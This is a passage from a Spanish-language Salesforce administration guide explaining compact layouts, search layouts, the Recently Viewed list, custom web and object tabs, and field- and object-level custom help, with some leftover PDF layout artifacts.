- **•** Un formato compacto solo puede contener campos de su objeto, incluyendo un campo de fórmula que es una referencia de objeto cruzado a otro objeto.
- **•** La eliminación de un campo de un formato de página no lo elimina del formato compacto del objeto. Los dos tipos de formato son independientes.
- **•** Si cambia un campo en un formato compacto a un tipo incompatible, se elimina el campo del formato compacto.
- **•** Antes de poder eliminar un formato compacto establecido como el formato compacto principal para el objeto, debe elegir otro formato compacto para sustituirlo.
- **•** En Salesforce1, las tareas muestran automáticamente si una tarea es abierta o cerrada y la fecha de vencimiento (dependiendo del acceso de un usuario a fechas de actividad). Al personalizar un formato compacto de tarea, no necesita agregar esos campos a la lista Campos seleccionados.
- **•** Los formatos compactos no están disponibles para Chatter Mobile para BlackBerry o Paneles para aplicaciones móviles de iPad.

#### CONSULTE TAMBIÉN

[Crear formatos compactos](#page-4007-0)

[Formatos compactos](#page-4006-0)

### Seleccionar campos para mostrar en la lista Vistos recientemente en páginas de inicio de objetos en Lightning Experience

Como administrador de Salesforce, puede personalizar la lista Vistos recientemente que aparece en la página de inicio de la mayoría de objetos estándar o personalizados. Seleccione y ordene los campos para mostrar de modo que sus usuarios vean la información más importante para su compañía.

Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

Para la mayoría de vistas de lista, sus usuarios pueden seleccionar qué campos mostrar y cómo ordenar las columnas de vistas. Sin embargo, no pueden modificar la lista rápida de registros recientes en páginas de inicio de sesión de objetos. Solo los administradores de Salesforce pueden seleccionar y ordenar los campos para mostrar para la lista rápida de registros recientes. Los administradores no pueden realizar ningún cambio en esta lista predeterminada.

- **1.** Desde Configuración, ingrese *Gestor de objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestor de objetos**.
- **2.** Haga clic en el nombre de etiqueta del objeto para la lista Vistos recientemente si desea realizar una modificación.
- **3.** Desde el menú de vínculos en la parte superior de la página, haga clic en **Formatos de búsqueda**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar la lista de registros recientes

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

- **4.** En el extremo derecho de la columna Resultados de búsqueda, haga clic en  $\boxed{\bullet}$  y seleccione **Modificar**.
- **5.** Para agregar columnas a la lista Vistos recientemente, seleccione uno o más campos de Campos disponibles y haga clic en **Agregar**. Para eliminar columnas, seleccione uno o más campos de Campos seleccionados y haga clic en **Eliminar**.
- **6.** Ordene columnas seleccionando uno o más campos de Campos seleccionados y haciendo clic en **Arriba** o **Abajo**.
- **7.** Haga clic en **Guardar**.
- Ejemplo: Sus usuarios colaboran en oportunidades. Para facilitar la tarea de ver quién ha trabajado la última vez en una oportunidad reciente, seleccione **Última modificación realizada por** desde la lista Campos disponibles. Haga clic en **Agregar** para moverlo a Campos seleccionados. Ahora, esta información aparece en la lista Vistos recientemente en la página de inicio de Oportunidades.

### Personalizar formatos de búsqueda

Personalice qué campos mostrar a los usuarios en los resultados de búsqueda, campos de filtro de búsqueda, cuadros de diálogo de búsqueda, las listas de registros recientes de las páginas de inicio de las fichas en Salesforce Classic y en los cuadros de diálogo de búsqueda de teléfonos para Salesforce CRM Call Center.

Asimismo, podrá especificar un conjunto de campos distinto para que se muestre en cada formato de búsqueda. Esta configuración afecta a todos los usuarios de la organización y del portal de clientes de Salesforce.

Además, puede personalizar qué botones se deben mostrar en las vistas de listas personalizadas y resultados de búsqueda. Puede ocultar un botón de vista de lista estándar o mostrar un botón personalizado. Los botones estándar no están disponibles en los formatos de resultados de búsqueda. Para visualizar un botón personalizado, cree el botón personalizado y proporciónele un Tipo de visualización *Botón de lista*.

**1.** Desde la configuración de gestión para el objeto adecuado, vaya a Formatos de búsqueda.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cambiar los formatos de búsqueda:

- **•** "Personalizar aplicación"
- **2.** Haga clic en **Modificar** junto al formato que desee personalizar. Especifique un conjunto de elementos diferente para mostrar. Puede modificar resultados de búsqueda, cuadros de diálogo de búsqueda, listas de registros recientes en páginas de inicio de ficha en Salesforce Classic, cuadros de diálogo de búsqueda de teléfono, vistas de lista y campos de filtros de búsqueda.
- **3.** Para los formatos de vistas de listas y de resultados de búsqueda, seleccione los botones estándar o personalizados que desee mostrar. Para ocultar un botón estándar de la vista de lista, elimine su selección. Los botones estándar no están disponibles en los formatos de resultados de búsqueda.
- **4.** Mueva los campos entre Campos disponibles y Campos seleccionados.
	- **•** Para personalizar qué campos aparecen en el formato, seleccione uno o más campos y haga clic en **Agregar** o **Eliminar**.
	- **•** Para ordenar campos en el formato, seleccione uno o más campos en Campos seleccionados y haga clic en **Arriba** o **Abajo**.
	- **•** Para seleccionar varios campos de forma individual, utilice CTRL+clic.
	- **•** Para seleccionar varios campos como grupo, utilice Mayús+clic.
	- **•** Para personalizar qué elementos aparecen en el formato, seleccione el elemento y haga clic en **Agregar** o **Eliminar**.
	- **•** Para ordenar elementos en el formato, seleccione el elemento y haga clic en **Arriba** o **Abajo**.

Nota: Cuando modifique un diseño de resultados de búsqueda de un objeto, puede seleccionar la casilla de verificación **Sustituir personalizaciones de columnas de resultados de búsqueda de todos los usuarios**. Si la activa, todas las personalizaciones de columna de usuarios en su organización se sobrescribirán y se almacenará en la configuración predeterminada de toda la organización.

#### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Formatos de página](#page-3980-0) [Notas sobre los formatos de búsqueda](#page-4012-0)

### <span id="page-4012-0"></span>Notas sobre los formatos de búsqueda

- **•** Los formatos de búsqueda no se aplican a Salesforce CRM Content.
- **•** Los formatos de búsqueda no se aplican a miembros de la campaña, equipos de oportunidades o equipos de cuentas.
- **•** El formato de búsqueda no controla qué archivos se buscan para coincidencias de palabra clave. La lista de campos buscados es la misma en Salesforce.
- **•** Podrá agregar hasta 10 campos a cada formato de búsqueda.
- **•** No puede eliminar campos de identificación únicos, como Nombre de cuenta o Número de caso de los formatos de búsqueda. Estos campos deben aparecer en primer lugar en el orden de campos en el formato de búsqueda.
- **•** No puede agregar campos de texto largo como Descripción, Detalles de la solución o campos de área de texto largo personalizado a los formatos de búsqueda.
- **•** Todos los campos están disponibles para agregarlos al formato de búsqueda incluso si algunos campos están normalmente ocultos por la personalización del formato de búsqueda por el usuario.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cambiar los formatos de búsqueda:

- **•** "Personalizar aplicación"
- **•** Para organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los formatos de búsqueda no sustituyen la seguridad a nivel de campo. Si se incluye un campo en el formato de búsqueda pero está oculto para algunos usuarios mediante la seguridad a nivel de campo, esos usuarios no pueden ver ese campo en sus resultados de búsqueda.
- **•** Para las organizaciones con Personal Edition, Contact Manager Edition, Group Edition y Professional Edition, los formatos de búsqueda sustituyen la configuración del formato de página. Si un campo está incluido en el formato de búsqueda pero está oculto en el formato de página, ese campo será visible en los resultados de búsqueda.
- **•** Los formatos de resultados de búsqueda para los prospectos, las cuentas, los contactos y las oportunidades se aplican también a los resultados de búsqueda mostrados al buscar prospectos duplicados.
- **•** Los campos de fórmula no se encuentran disponibles en los formatos de resultados de búsqueda.
- **•** No elimine el campo Teléfono de ningún formato de búsqueda de los cuadros de diálogo de búsqueda de teléfonos. Si lo hace, los usuarios no podrán utilizar los resultados de búsqueda del directorio para ingresar un número de teléfono en una ventana de marcación de SoftPhone.
- **•** Para agregar botones personalizados a una lista de vista o un formato de búsqueda, cree el botón personalizado para un objeto estándar o personalizado proporcionándole un Tipo de visualización **Botón de lista**. El botón personalizado estará disponible en la vista de lista y en los formatos de resultados de búsqueda para dicho objeto.
- Sugerencia: En los resultados de búsqueda de cuenta, puede diferenciar visualmente cuentas de negocio de cuentas personales agregando el campo Es una cuenta personal, que aparece bajo el icono cuenta personal ( $\Box$ ).

Puede especificar el campo Es una cuenta personal como la primera columna en los formatos de búsqueda de cuentas. De lo contrario, Nombre de cuenta debe ser la primera columna.

# Configuración de fichas personalizadas

## <span id="page-4013-0"></span>Concepto de fichas personalizadas

Muestre datos de objetos personalizados u otros contenidos Web utilizando fichas personalizadas en Salesforce.

Puede crear cualquiera de estos tipos de fichas personalizadas.

- **•** Las fichas Objeto personalizado (disponibles únicamente a nivel de una aplicación y no en aplicaciones de subficha) muestran los datos de su objeto personalizado en una ficha de interfaz de usuario. Las fichas de objetos personalizados funcionan igual que las fichas estándar y tienen el mismo aspecto.
- **•** Las fichas Web personalizadas muestran cualquier aplicación externa basada en Web o página Web en una ficha de Salesforce. Puede diseñar fichas Web para incluir la barra lateral o expandirlas a lo largo de la página sin la barra lateral.
- **•** Las fichas de Visualforce muestran datos desde una página de Visualforce. Las fichas de Visualforce funcionan igual que las fichas estándar y tienen el mismo aspecto.
- **•** Las fichas de página de Lightning le permiten agregar páginas de Lightning en el menú de navegación de Salesforce1.

Las fichas de la página Lightning no están disponibles en el sitio completo de Salesforce y no funcionan como otras fichas personalizadas en Salesforce. En Salesforce Classic, no aparecen en la página Todas las fichas cuando hace clic en el icono más (+) que aparece a la derecha de sus fichas actuales. Ni las fichas de página de Lightning aparecen en la lista Fichas disponibles cuando personaliza las fichas para sus aplicaciones. Las fichas de Página Lightning no están disponibles en Lightning Experience.

- **•** Las fichas de componente Lightning incluyen los componentes Lightning en la aplicación móvil Salesforce1 (a través del menú de navegación) o en Lightning Experience (a través del Iniciador de aplicación). Los componentes Lightning no son compatibles con Salesforce Classic.
	-

Nota: Debe activar Mi dominio en su organización si desea exponer componentes Lightning a través de fichas de componente Lightning.

### CONSULTE TAMBIÉN

[Creación de aplicaciones personalizadas](#page-5044-0) [¿Qué es una aplicación de subficha?](#page-5047-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las fichas Web y de objetos personalizadas están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de Visualforce disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de la página de Lightning disponibles en: **Todas** las ediciones excepto **Database.com**

## Definición de fichas personalizadas

Las fichas personalizadas muestran los datos de objetos personalizados u otro tipo de contenido Web incrustado en la aplicación.

- **• Fichas de objetos personalizados**: para sus datos de objetos personalizados.
- **• Fichas Web**: para otro contenido web
- **• Fichas de Visualforce**: para las páginas de Visualforce
- **• Fichas Componente Lightning** : Para componentes Lightning, para incluirlos en la aplicación móvil Salesforce1 (a través del menú de navegación) o en Lightning Experience (a través del Iniciador de aplicación).
- **• Fichas de la página de Lightning** : Para páginas de Lightning, para incluirlas en el menú de navegación de Salesforce1.

Las aplicaciones de subficha solo admiten fichas Web y fichas de Visualforce.

Los administradores delegados que puedan administrar objetos personalizados determinados también pueden crear y personalizar fichas para tales objetos personalizados.

CONSULTE TAMBIÉN [Concepto de fichas personalizadas](#page-4013-0) [¿Qué es una aplicación de subficha?](#page-5047-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las fichas Web y de objetos personalizadas están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Fichas de Visualforce disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de la página de Lightning disponibles en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear y modificar fichas personalizadas:

## Crear fichas Web

Puede crear fichas Web para que los usuarios utilicen aplicaciones o sitios Web desde la aplicación.

- **1.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Fichas Web.
- **3.** Seleccione un formato para la nueva ficha. El ancho de la página completa ocupa toda la página sin barra lateral, mientras que el estilo de columna permite a los usuarios ver la barra lateral.
- **4.** Haga clic en **Siguiente (Next)**.
- **5.** Ingrese una etiqueta para mostrar la ficha.
- **6.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas.

Si ya hay un estilo de ficha en uso, aparecerá un número entre corchetes [] junto al nombre de estilo de la ficha. Pase el ratón sobre el nombre del estilo para ver las fichas que utilizan el estilo. Haga clic en Ocultar estilos que se utilicen en otras fichas para filtrar esta lista.

**7.** Haga clic en un estilo de ficha para seleccionar el esquema de color y el icono para la ficha personalizada.

Opcionalmente, haga clic en **Cree su propio estilo** en el cuadro de diálogo Selector del estilo de las fichas si desea crear un estilo de ficha personalizado y su organización tendrá acceso a la ficha Documentos. Para crear su estilo de ficha propio:

- **a.** Haga clic en el icono de búsqueda Color para visualizar el cuadro de diálogo de selección de color y haga clic en un color para seleccionarlo.
- **b.** Haga clic en **Insertar una imagen**, seleccione la carpeta de documentos y seleccione la imagen que desea utilizar.

Otra opción consiste en hacer clic en **Buscar en documentos**, ingresar un término de búsqueda y hacer clic en **Ir** para buscar un nombre de archivo de documento que incluya su término de búsqueda.

Nota: Este cuadro de diálogo sólo enumera archivos en carpetas de documentos que tengan menos de 20 KB y con la casilla de verificación Disponible de modo externo activada en la configuración de las propiedades del documento. Si el documento utilizado para el icono se elimina posteriormente, Salesforce lo sustituye

con un icono de bloque multicolor predeterminado ( $[$ .).

- **c.** Seleccione un archivo y haga clic en **Aceptar**. Volverá a aparecer el Asistente para nuevas fichas personalizadas.
- **8.** Cambie el alto del marco de contenido si fuera necesario.
- **9.** También puede seleccionar Preparado para Salesforce Classic Mobile para indicar que la página Web se muestra y funciona correctamente en la aplicación Salesforce Classic Mobile.

Si selecciona esta casilla de verificación, agregará la ficha a la lista de fichas disponibles para sus configuraciones de Salesforce Classic Mobile. Antes de convertir una ficha Web en móvil, revise las consideraciones de la ficha de Salesforce Classic Mobile para asegurarse de que las páginas en sus fichas Web son compatibles con los navegadores móviles.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las fichas Web y de objetos personalizadas están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de Visualforce disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de la página de Lightning disponibles en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear y modificar fichas personalizadas:

#### Mejora de Salesforce con herramientas de personalización Configuración de fichas personalizadas instantánea



Nota: La casilla de verificación Preparado para Salesforce Classic Mobile sólo estará visible si se activa Salesforce Classic Mobile en su organización.

- **10.** De forma opcional, seleccione un vínculo personalizado para utilizarlo como página de bienvenida introductoria cuando los usuarios hacen clic en la ficha por primera vez. No utilice una página de bienvenida si piensa hacer la ficha Web móvil ya que las páginas de bienvenida no aparecen en la aplicación móvil.
- **11.** Ingrese una descripción de la ficha, si lo desea, y haga clic en **Siguiente**.
- **12.** Escriba la dirección URL o elija el Custom S-Control que desea que aparezca en la ficha. Si lo desea, copie y pegue todos los campos de combinación que desea que se reemplacen en el vínculo dinámicamente.

Nota: Solo los campos de combinación de usuario, organización y API son compatibles con las fichas Web.

Haga clic en **Vista previa de la ficha Web** para mostrar su ficha Web.

- **13.** Para una dirección URL, elija una configuración de codificación y haga clic en **Siguiente**.
- **14.** Agregue la ficha Web a los perfiles adecuados. Seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta para elegir si los usuarios con dicho perfil pueden ver esta ficha personalizada. Puede cambiar esta configuración con posterioridad.

#### **15.** Haga clic en **Siguiente**.

- **16.** Especifique las aplicaciones personalizadas que deban incluir la nueva ficha.
- **17.** Active Agregar la ficha a las personalizaciones individuales existentes de los usuarios para aplicar la configuración de visibilidad de la ficha a todos los usuarios.
- **18.** Haga clic en **Guardar**.

Nota: Una ficha Web o un vínculo personalizado puede mostrar una página en blanco si el sitio incrustado:

- **•** Se ha definido para denegar la carga de su contenido en un marco.
- **•** Se ha definido para permitir la carga de su contenido en un marco, solo si el mismo sitio está proporcionando el contenido.
- **•** Contiene una mezcla de contenido seguro e inseguro y el navegador del usuario se ha configurado para bloquear el contenido activo mixto.

Para resolver eso, pruebe estas soluciones:

- **•** Defina su vínculo personalizado para abrirse en una nueva ventana o mostrar en la ventana existente sin la barra lateral o el encabezado.
- **•** Mueva la URL de una ficha Web a un vínculo personalizado y establezca la URL para abrirse en una nueva ventana o aparecer en la ventana existente sin la barra lateral o el encabezado.
- **•** Si el sitio que está incrustando tiene un prefijo HTTP y contenido activo mixto, pruebe a cambiar el prefijo a HTTPS. Si el sitio incrustado cuenta con un certificado de seguridad válido y no está bloqueado para aparecer en marcos, el uso de HTTPS como prefijo debería permitir al sitio aparecer.

## Creación de fichas de objetos personalizados

Establezca una ficha nueva para que muestre los datos contenidos en los registros de objetos personalizados.

- **1.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Fichas de objetos personalizados.
- **3.** Seleccione el objeto personalizado que debe aparecer en la ficha personalizada. Si aún no ha creado el objeto personalizado, haga clic en **crear un nuevo objeto personalizado ahora** y siga las instrucciones que aparecen en [Definir un objeto personalizado](#page-4054-0) en la página 4049.

La etiqueta de la nueva ficha es la misma que la versión en plural de la etiqueta del objeto personalizado.

**4.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas.

Si ya hay un estilo de ficha en uso, aparecerá un número entre corchetes [] junto al nombre de estilo de la ficha. Pase el ratón sobre el nombre del estilo para ver las fichas que utilizan el estilo. Haga clic en Ocultar estilos que se utilicen en otras fichas para filtrar esta lista.

**5.** Haga clic en un estilo de ficha para seleccionar el esquema de color y el icono para la ficha personalizada.

Opcionalmente, haga clic en **Cree su propio estilo** en el cuadro de diálogo Selector del estilo de las fichas si desea crear un estilo de ficha personalizado y su organización tendrá acceso a la ficha Documentos. Para crear su estilo de ficha propio:

- **a.** Haga clic en el icono de búsqueda Color para visualizar el cuadro de diálogo de selección de color y haga clic en un color para seleccionarlo.
- **b.** Haga clic en **Insertar una imagen**, seleccione la carpeta de documentos y seleccione la imagen que desea utilizar.

Otra opción consiste en hacer clic en **Buscar en documentos**, ingresar un término de búsqueda y hacer clic en **Ir** para buscar un nombre de archivo de documento que incluya su término de búsqueda.

**E** Nota: Este cuadro de diálogo sólo enumera archivos en carpetas de documentos que tengan menos de 20 KB y con la casilla de verificación Disponible de modo externo activada en la configuración de las propiedades del documento. Si el documento utilizado para el icono se elimina posteriormente, Salesforce lo sustituye

con un icono de bloque multicolor predeterminado ( $\Box$ ).

- **c.** Seleccione un archivo y haga clic en **Aceptar**. Volverá a aparecer el Asistente para nuevas fichas personalizadas.
- **6.** De forma opcional, seleccione un vínculo personalizado para utilizarlo como página de bienvenida introductoria cuando los usuarios hacen clic en la ficha por primera vez.
- **7.** Ingrese una descripción de la ficha, si lo desea, y haga clic en **Siguiente**.
- **8.** Seleccione los perfiles de usuario para los que estará disponible la nueva ficha personalizada:
	- **•** Seleccione **Aplicar visibilidad de una ficha a todos los perfiles** seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta en la lista desplegable.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las fichas Web y de objetos personalizadas están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de Visualforce disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de la página de Lightning disponibles en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear y modificar fichas personalizadas:

**•** De forma alternativa, seleccione **Aplicar visibilidad de una ficha a todos los perfiles** y seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta desde la lista desplegable para cada perfil.

Para los usuarios de Professional Edition y los usuarios con licencia de la plataforma Salesforce Platform One, la visibilidad de la ficha se define automáticamente como Ficha predeterminada activada.

**9.** Defina Visibilidad de la ficha.

Para organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta en Visibilidad de la ficha para determinar si los usuarios con dicho perfil pueden ver esta ficha personalizada y, a continuación, haga clic en **Siguiente**. En organizaciones con Professional Edition, la visibilidad de las fichas se establece automáticamente como Ficha predeterminada activada. Para los usuarios con licencia de Salesforce Platform One, la visibilidad está definida automáticamente como predeterminada activada.

Nota: Si establece la visibilidad de la ficha de un objeto personalizado a Ficha oculta, los usuarios no pueden buscar los  $\sqrt{2}$ registros de ese objeto personalizado.

Si selecciona Ficha predeterminada activada o Ficha predeterminada desactivada, se agrega una opción a la lista desplegable Crear Nuevo de la barra lateral para que los usuarios que dispongan del permiso "Crear" puedan crear rápidamente un registro nuevo. Por ejemplo, si el nombre del objeto personalizado que se muestra en la ficha personalizada es Gastos, aparecerá una opción **Gasto** en esta lista.

**10.** Especifique las aplicaciones personalizadas que deban incluir la nueva ficha.

**11.** Active Agregar la ficha a las personalizaciones individuales existentes de los usuarios para agregar la nueva ficha a la configuración de presentación personalizada de los usuarios si han personalizado la presentación personal.

#### **12.** Haga clic en **Guardar**.

Para continuar con la personalización de la ficha:

- **•** Defina el formato de página para los registros que se muestran en la ficha. El formato de página controla los campos que los usuarios podrán ver y modificar mientras ingresan datos en la ficha personalizada.
- **•** Especifique los campos que van a mostrarse a los usuarios en la sección de listas clave de la página de inicio de las fichas de objetos personalizados.

#### CONSULTE TAMBIÉN

[Concepto de fichas personalizadas](#page-4013-0) [Directrices para hacer más rápidas las búsquedas](#page-413-0)

## Gestionar fichas personalizadas

En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas** para mostrar una lista de las fichas de su organización. Utilice esta página para ver, crear, modificar o eliminar fichas personalizadas.

- **•** Para habilitar fichas Web o de Visualforce para su uso en la aplicación Salesforce Classic Mobile, modifique las propiedades de las fichas y seleccione la casilla de verificación **Preparado para Salesforce Classic Mobile**.
- **•** El límite de fichas personalizadas es un número fijo basado en la edición y no se puede aumentar. Para obtener más información, haga contacto con Salesforce.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las fichas Web y de objetos personalizadas están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Fichas de Visualforce disponibles en: **Contact Manager Edition**, **Group**

**Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Fichas de la página de Lightning disponibles en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar fichas personalizadas:

**•** "Personalizar aplicación"

## <span id="page-4019-0"></span>Personalización de la ayuda

## Descripción general de la ayuda personalizada

El vínculo **Ayuda y capacitación** de la parte superior de cada página abre la ventana Ayuda y capacitación de Salesforce que incluye temas de ayuda online, soluciones y clases de capacitación recomendadas. Además, el vínculo **Ayuda sobre esta página** de cualquier página de abre un tema de ayuda online contextual que describe esa página.

función de ayuda personalizada de Salesforce permite aumentar estas funciones de ayuda estándar con información acerca del uso de campo y funciones exclusivas de su organización o la aplicación de AppExchange de Force.com que esté desarrollando.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Mejora de Salesforce con herramientas de personalización Personalización de la ayuda instantánea

La ayuda personalizada le permitirá:

- **•** Sustituir los temas de ayuda online estándar sensibles al contexto de Salesforce por sus propios objetos, mediante la [ayuda a nivel](#page-4022-0) [de objetos](#page-4022-0)
- **•** Agregar [ayuda a nivel de campos](#page-4021-0) que aparezca cuando los usuarios pasen el ratón por encima de un campo

#### CONSULTE TAMBIÉN

[Información general sobre ayuda a nivel de campo](#page-4020-0) [Información general sobre ayuda a nivel de objeto](#page-4021-1)

## <span id="page-4020-0"></span>Información general sobre ayuda a nivel de campo

La ayuda a nivel de campo permite proporcionar texto de ayuda que explique el propósito y funcionamiento de un campo estándar o personalizado. Puede definir el texto de ayuda personalizada para los campos de su organización, para proporcionar a los usuarios una útil descripción de cualquier campo en detalle y modificar las páginas donde aparezca ese campo. Los usuarios pueden ver el texto de ayuda a nivel de campo cuando pasen el ratón por encima del icono de ayuda junto al campo.

Antes de comenzar a definir la ayuda a nivel de campo, revise los siguientes consejos y mejores prácticas de implementación.

### Sugerencias de implementación

- **•** La ayuda a nivel de campo está activada por defecto en todas las ediciones.
- **•** La ayuda a nivel de campo no está disponible para algunos campos estándar, incluyendo campos en el objeto de usuario, campos del sistema de sólo lectura, campos de numeración automática, campos de divisa múltiple, campos de Ideas y campos de comunidad.
- **•** El texto de ayuda de un campo se agrega automáticamente a un paquete cuando agrega el campo asociado a cualquier paquete de AppExchange de Force.com.
- **•** En un paquete gestionado, el texto de ayuda está bloqueado para el desarrollador, pudiendo los instaladores cambiarlo a su antojo.

### Mejores prácticas

**•** Como el texto de ayuda personalizado se muestra en las páginas de detalle y modificación, evite incluir instrucciones acerca del ingreso de datos. En su lugar, ingrese un texto de ayuda que defina el objetivo del campo, como:

*El descuento máximo permitido en esta cuenta.*

**•** Proporcione información en el texto de ayuda acerca de los atributos del campo, como:

*Una descripción detallada del propósito del reporte de gastos. Se permiten hasta 32 KB de datos. Sólo se muestran los primeros 255 caracteres.*

**•** Dé ejemplos en la ayuda que ayuden a los usuarios a entender el significado de los campos con claridad, como:

*El código de promoción de cuatro dígitos utilizado para determinar la cantidad cargada al cliente, por ejemplo, 4PLT (precio de platino nivel cuatro).*

**•** Si su organización utiliza más de un idioma, traduzca su Texto de ayuda mediante el sistema de traducción.

#### CONSULTE TAMBIÉN

[Descripción general de la ayuda personalizada](#page-4019-0) [Definir la ayuda a nivel de campo](#page-4021-0)

## <span id="page-4021-0"></span>Definir la ayuda a nivel de campo

La ayuda a nivel de campo permite proporcionar texto de ayuda que explique el propósito y funcionamiento de un campo estándar o personalizado. Puede definir el texto de ayuda personalizada para los campos de su organización, para proporcionar a los usuarios una útil descripción de cualquier campo en detalle y modificar las páginas donde aparezca ese campo. Los usuarios pueden ver el texto de ayuda a nivel de campo cuando pasen el ratón por encima del icono de ayuda junto al campo.

- **1.** Desde la configuración de gestión para el objeto del campo, vaya a Campos.
- **2.** Haga clic en **Modificar** junto al campo.
- **3.** En el campo Texto de ayuda, ingrese el texto que desea que aparezca cuando un usuario pase el ratón por encima del icono de información junto al campo de una página de detalles o de modificación. Puede ingresar hasta 255 caracteres.
- **4.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

<span id="page-4021-1"></span>[Descripción general de la ayuda personalizada](#page-4019-0) [Información general sobre ayuda a nivel de campo](#page-4020-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Información general sobre ayuda a nivel de objeto

Ayude sus usuarios proporcionando ayuda a nivel de objeto para sus objetos personalizados y externos. De este modo, cuando sus usuarios hagan clic en el vínculo **Ayuda para esta página** en su objeto personalizado, encontrarán información útil relevante para su objeto personalizado.

Nota: Si no crea ayuda a nivel de objeto, el vínculo **Ayuda para esta página** proporciona información acerca de objetos estándar que no son relevantes para su objeto personalizado.

Puede sustituir los vínculos **Ayuda para esta página** para un objeto personalizado u objeto externo con contenido de ayuda incluido en una página de Visualforce. ¡Pero no se preocupe! No necesita conocer Visualforce para agregar contenido de ayuda a sus objetos personalizado.

Cuando agrega ayuda personalizada a un objeto personalizado o externo, el vínculo **Ayuda para esta página** en esas páginas de objeto muestra su ayuda personalizada en vez de la ayuda genérica. Sus usuarios pueden acceder al contenido de ayuda personalizada desde la página de inicio (descripción general), detalle y modificación del objeto y desde las vistas de lista y listas relacionadas.

Puede crear ayuda a nivel de objeto para todos los objetos personalizados y objetos externos en las ediciones de Salesforce que admiten objetos personalizados y externos. Para obtener más información, consulte Límites de Salesforce.

### CONSULTE TAMBIÉN

[Descripción general de la ayuda personalizada](#page-4019-0) [Definir la ayuda a nivel de objeto](#page-4022-0) [Consideraciones y mejores prácticas de la ayuda a nivel de objeto](#page-4026-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para definir o cambiar la ayuda a nivel de campo:

## <span id="page-4022-0"></span>Definir la ayuda a nivel de objeto

La ayuda a nivel de objeto sustituye los vínculos **Ayuda para esta página** para un objeto personalizado u objeto externo con su propio contenido de ayuda incluido en una página de Visualforce. Para que la ayuda a nivel de objeto esté disponible para todos los usuarios, cree una página de Visualforce que contiene su contenido de ayuda. A continuación, modifique la definición de objeto personalizado o externo para hacer referencia a la página. La ayuda a nivel de objeto estará a disposición de sus usuarios de forma instantánea.

- **1.** Cree una página de Visualforce que contiene su contenido de ayuda.
- **2.** Modifique la [definición del objeto personalizado](#page-4054-0) o [definición del objeto externo](#page-4999-0) que utiliza la ayuda personalizada cuando los usuarios hacen clic en el vínculo **Ayuda para esta página**.
